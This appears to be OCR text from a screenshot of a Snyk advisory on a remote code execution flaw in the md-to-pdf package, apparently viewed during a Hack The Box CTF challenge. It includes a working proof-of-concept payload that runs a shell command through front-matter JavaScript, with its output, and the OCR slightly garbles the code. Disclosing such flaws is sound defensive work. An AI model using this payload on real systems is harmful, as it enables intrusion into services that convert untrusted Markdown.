 1 2 3 4 10.10.14.50 20 8:34
Challenges/App - Système Hack The Box :: Dashboar Hack The Box :: CTF Blinker Fluids™ 931055ac-4d3d-4977-91ed- Remote Code Execution (
https://security.snyk.io/vuln/SNYK-JS-MDTOPDF-1657880
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
md-to-pdf is a CLI tool for converting Markdown files to PDF.
Affected versions of this package are vulnerable to Remote Code Execution (RCE) due to utilizing the library gray-matter to
parse front matter content, without disabling the JS engine.
##PoC:
$ cat /tmp/RCE.txt
cat: /tmp/RCE.txt: No such file or directory
$ node poc.js
$ cat /tmp/RCE.txt
uid=1000(ubuntu) gid=1000(ubuntu) groups=1000(ubuntu)
Exploit code poc.js:
const { mdToPdf } = require('md-to-pdf');
var payload = '---jsn((require("child_process")).execSync("id > /tmp/RCE.txt"))n---RCE';
(async () => {
await mdToPdf({ content: payload } { dest: './output.pdf' });
})();
References
• GitHub Commit
• GitHub Issue
High
AVAILABILITY
High
See more
Do your applications use this vulnerable package?
In a few clicks we can analyze your entire application and see
what components are vulnerable in your application, and
suggest you quick fixes.
Test your applications
Snyk Learn
Learn about Remote Code Execution (RCE) vulnerabilities in an
interactive lesson.
Start learning
SNYK-ID
SNYK-JS-MDTOPDF-1657880
PUBLISHED
8 Dec 2021
DISCLOSED
23 Sep 2021
CREDIT
Oscar Arnflo
Report a new vulnerability Found a mistake?